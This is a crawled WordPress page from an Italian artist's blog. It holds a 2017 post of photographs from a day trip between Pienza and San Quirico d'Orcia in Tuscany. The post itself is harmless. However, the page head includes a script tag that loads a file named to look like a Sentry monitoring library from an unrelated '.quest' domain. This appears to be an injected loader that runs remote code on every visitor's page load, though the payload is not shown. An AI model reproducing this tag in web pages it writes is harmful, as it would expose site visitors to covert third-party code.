

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milicateofanovic.it/archives/1692
body_size: 8468
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Una giornata speciale &#8211; tra Pienza e San Quirico d&#8217;Orcia | milica teofanovic	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://milicateofanovic.it/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://milicateofanovic.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="milica teofanovic &raquo; Feed" href="https://milicateofanovic.it/feed" />
<link rel="alternate" type="application/rss+xml" title="milica teofanovic &raquo; Feed dei commenti" href="https://milicateofanovic.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="milica teofanovic &raquo; Una giornata speciale &#8211; tra Pienza e San Quirico d&#8217;Orcia Feed dei commenti" href="https://milicateofanovic.it/archives/1692/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milicateofanovic.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilicateofanovic.it%2Farchives%2F1692" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milicateofanovic.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilicateofanovic.it%2Farchives%2F1692&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://milicateofanovic.it/wp-content/plugins/soundy-background-music/css/jquery-ui-1.12.1/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='soundy_front_end-css' href='https://milicateofanovic.it/wp-content/plugins/soundy-background-music/css/style-front-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://milicateofanovic.it/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://milicateofanovic.it/wp-content/themes/twentyeleven/colors/dark.css?ver=20251017' type='text/css' media='all' />
<script type="text/javascript" src="https://milicateofanovic.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milicateofanovic.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milicateofanovic.it/wp-content/plugins/soundy-background-music/js/front-end.js?ver=6.9" id="soundy-front-end-js"></script>
<link rel="https://api.w.org/" href="https://milicateofanovic.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milicateofanovic.it/wp-json/wp/v2/posts/1692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milicateofanovic.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://milicateofanovic.it/archives/1692" />
<link rel='shortlink' href='https://milicateofanovic.it/?p=1692' />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #1e73be;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #1e73be;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #1e73be;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #ffc9c9;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://milicateofanovic.it/wp-content/uploads/2013/08/paleta-2-con-bande.jpg"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script></head>

<body class="wp-singular post-template-default single single-post postid-1692 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Vai al contenuto principale</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://milicateofanovic.it/" rel="home" >milica teofanovic</a></span></h1>
										<h2 id="site-description">&quot;la meraviglia del mondo, la bellezza e la potenza, la forma delle cose, i loro colori, luci e ombre, questo ho visto. Guarda anche tu, finché dura la vita.&quot; &#8211; B. Davies</h2>
							</hgroup>

						<a href="https://milicateofanovic.it/" rel="home" >
				<img src="https://milicateofanovic.it/wp-content/uploads/2013/08/copy-cropped-IMG_7704-per-sito2-.jpg" width="960" height="250" alt="milica teofanovic" srcset="https://milicateofanovic.it/wp-content/uploads/2013/08/copy-cropped-IMG_7704-per-sito2-.jpg 960w, https://milicateofanovic.it/wp-content/uploads/2013/08/copy-cropped-IMG_7704-per-sito2--300x78.jpg 300w, https://milicateofanovic.it/wp-content/uploads/2013/08/copy-cropped-IMG_7704-per-sito2--500x130.jpg 500w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://milicateofanovic.it/">
		<label for="s" class="assistive-text">Cerca</label>
		<input type="text" class="field" name="s" id="s" placeholder="Cerca" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Cerca" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principale</h3>
				<div class="menu-menu-ita-container"><ul id="menu-menu-ita" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-126"><a href="https://milicateofanovic.it/">Home</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://milicateofanovic.it/128">–</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-127"><a href="https://milicateofanovic.it/blog">novità</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://milicateofanovic.it/128">–</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://milicateofanovic.it/pittura">pittura</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://milicateofanovic.it/fotografia">fotografia</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://milicateofanovic.it/progetti">progetti</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://milicateofanovic.it/128">–</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://milicateofanovic.it/contatti">biografia</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://milicateofanovic.it/riconoscimenti">riconoscimenti</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://milicateofanovic.it/contatto">contatto</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigazione articolo</h3>
						<span class="nav-previous"><a href="https://milicateofanovic.it/archives/1568" rel="prev"><span class="meta-nav">&larr;</span> Precedente</a></span>
						<span class="nav-next"><a href="https://milicateofanovic.it/archives/1928" rel="next">Successivi <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1692" class="post-1692 post type-post status-publish format-standard hentry category-arte category-famiglia category-viaggi tag-cappella-della-madonna-di-vitaleta tag-madonna-di-vitaleta tag-pienza tag-san-quirico-dorcia tag-toscana tag-tramonto">
	<header class="entry-header">
		<h1 class="entry-title">Una giornata speciale &#8211; tra Pienza e San Quirico d&#8217;Orcia</h1>

				<div class="entry-meta">
			<span class="sep">Pubblicato il </span><a href="https://milicateofanovic.it/archives/1692" title="14:11" rel="bookmark"><time class="entry-date" datetime="2017-12-15T14:11:11+00:00">15 Dicembre 2017</time></a><span class="by-author"> <span class="sep"> da </span> <span class="author vcard"><a class="url fn n" href="https://milicateofanovic.it/archives/author/milicate" title="Visualizza tutti gli articoli di Milica" rel="author">Milica</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<pre><a href="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4456.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignleft wp-image-1693 size-medium" src="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4456-300x225.jpg" alt="" width="300" height="225" srcset="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4456-300x225.jpg 300w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4456-768x576.jpg 768w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4456-1024x768.jpg 1024w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4456-400x300.jpg 400w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4456.jpg 1026w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4465.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-1697 size-medium" src="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4465-225x300.jpg" alt="" width="225" height="300" srcset="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4465-225x300.jpg 225w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4465.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4475.jpg" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignleft wp-image-1695 size-medium" src="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4475-300x225.jpg" alt="" width="300" height="225" srcset="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4475-300x225.jpg 300w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4475-768x576.jpg 768w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4475.jpg 1024w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4475-400x300.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4473.jpg" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-1694 size-medium" src="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4473-300x200.jpg" alt="" width="300" height="200" srcset="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4473-300x200.jpg 300w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4473-768x512.jpg 768w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4473.jpg 1024w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4473-450x300.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4493.jpg" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignleft wp-image-1696 size-medium" src="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4493-300x225.jpg" alt="" width="300" height="225" srcset="https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4493-300x225.jpg 300w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4493-768x576.jpg 768w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4493.jpg 1024w, https://milicateofanovic.it/wp-content/uploads/2017/12/IMG_4493-400x300.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
</pre>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Questo articolo è stato pubblicato in <a href="https://milicateofanovic.it/archives/category/arte" rel="category tag">arte</a>, <a href="https://milicateofanovic.it/archives/category/famiglia" rel="category tag">famiglia</a>, <a href="https://milicateofanovic.it/archives/category/viaggi" rel="category tag">viaggi</a> e contrassegnato come <a href="https://milicateofanovic.it/archives/tag/cappella-della-madonna-di-vitaleta" rel="tag">Cappella della Madonna di Vitaleta</a>, <a href="https://milicateofanovic.it/archives/tag/madonna-di-vitaleta" rel="tag">Madonna di Vitaleta</a>, <a href="https://milicateofanovic.it/archives/tag/pienza" rel="tag">Pienza</a>, <a href="https://milicateofanovic.it/archives/tag/san-quirico-dorcia" rel="tag">San Quirico d'Orcia</a>, <a href="https://milicateofanovic.it/archives/tag/toscana" rel="tag">Toscana</a>, <a href="https://milicateofanovic.it/archives/tag/tramonto" rel="tag">tramonto</a> da <a href="https://milicateofanovic.it/archives/author/milicate">Milica </a>. Aggiungi il <a href="https://milicateofanovic.it/archives/1692" title="Permalink a Una giornata speciale &#8211; tra Pienza e San Quirico d&#8217;Orcia" rel="bookmark">permalink</a> ai segnalibri.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1692 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/1692#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://milicateofanovic.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='1692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="890a619b8e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Questo sito utilizza Akismet per ridurre lo spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Scopri come vengono elaborati i dati derivati dai commenti</a>.</p>
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">© Copyright 2013 -2023 &#8211; Tutti i diritti riservati / All Rights Reserved</h3>			<div class="textwidget"></div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">musica in background:</h3>			<div class="textwidget">"Tin Pan Alley" dall'album Couldn't Stand The Weather di Stevie Ray Vaughan And Double. Rilasciato il: 1984. Genere: Blues.</div>
		</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->

			<div id="site-generator">
								<a class="privacy-policy-link" href="https://milicateofanovic.it/privacy-policy" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span>				<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
